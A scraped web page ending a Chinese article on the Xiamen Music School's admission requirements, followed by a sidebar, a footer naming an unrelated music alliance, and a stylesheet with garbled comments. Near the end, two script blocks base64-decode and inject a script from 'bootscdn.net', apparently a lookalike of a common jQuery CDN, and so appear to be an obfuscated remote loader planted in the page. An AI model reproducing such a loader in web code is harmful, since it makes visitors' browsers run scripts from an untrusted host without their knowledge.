81);">2、舞蹈基本功和技术技巧统一穿连体体操服、舞蹈鞋、女生头发一律盘起、不化妆。舞蹈表演自备服装。</span></p></section></section></section></section></section></section><section style="text-align: center;margin: -120px 0% 10px;transform: translate3d(0px, 0px, 0px);-webkit-transform: translate3d(0px, 0px, 0px);-moz-transform: translate3d(0px, 0px, 0px);-o-transform: translate3d(0px, 0px, 0px);"></section></section></section><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="85660" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="87522" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-mpa-template-id="111" data-mpa-color="#ffffff" data-mpa-category="quote" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-width="100%" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);font-family: 微软雅黑;font-size: 14px;letter-spacing: 2px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">编辑｜小零老师</span></p><p style="max-width: 100%;min-height: 1em;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);font-family: 微软雅黑;font-size: 14px;letter-spacing: 2px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">标签｜招生动态</span></p><p style="max-width: 100%;min-height: 1em;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);font-family: 微软雅黑;font-size: 14px;letter-spacing: 2px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">资料来源｜厦门市音乐学校</span></p><p style="max-width: 100%;min-height: 1em;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);font-family: 微软雅黑;font-size: 14px;letter-spacing: 2px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">更多最新小升初升学备考政策资讯，请关注厦门小升初微信公众号平台（微信名：厦门小升初  ID：xmxscsx）</span></p><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" data-color="rgb(57, 113, 132)" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" data-color="rgb(123, 154, 181)" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="57" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-author="Wxeditor" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><article class="" data-author="Wxeditor" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-author="Wxeditor" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-author="Wxeditor" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-author="Wxeditor" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-author="Wxeditor" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-author="Wxeditor" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section></section></section></section></section></section></section></section></section></section></section></article></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                         <div class="rights">
                            <div class="wax biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj">
                                                                        <li>
                                        <a href="/xydt_7/xiangqing_37123865.htm">厦门玩主这个厨子带着一条懂音乐的老狗,真正活出了自由!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123868.htm">厦门国际乐器展 | 音乐逗阵行 音乐大咖云集厦门!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123870.htm">厦门音乐学校又双叒叕上榜~果然音乐学院的仙女都是高颜多才多艺!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123872.htm">厦门人唱厦门歌丨“音乐厦门·为金砖喝彩”李炜铃助力金砖独唱音乐会</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123873.htm">厦门音乐“海豚” —— 集美大学音乐学院陈怡静同学获全国游泳比赛第二名</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123874.htm">厦门音乐教育机构哪家强?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123877.htm">厦门人,国庆就该这么浪!尖叫、湿身、音乐、派对…这个地方即将引爆每个人的荷尔蒙!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123879.htm">精彩赛事回顾!音乐厦门·2017首届少儿歌手赛最终晋级名单新鲜出炉!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123881.htm">厦门市音乐学校坚持文化课学习与音乐教育并重,助学生全面成长 两名女校友被美国名校录取</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123883.htm">【寻找厦门小仙女】唱歌钢琴四手联弹,音乐学校的仙女个个都那么有才艺吗?</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
             <div class="expel rights interfere adequate">
                <div class="stimulate biti">
                    <h4>友情链接</h4>
                </div>
                <div class="decline expense rights-main">
                    <div class="grant links delay coarse">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福州闽南话音乐联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bx-jx.com/public/vanish/resolve/virtual.css
body_size: 1980
content:

.transplantStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.advertisementStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.agencyStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

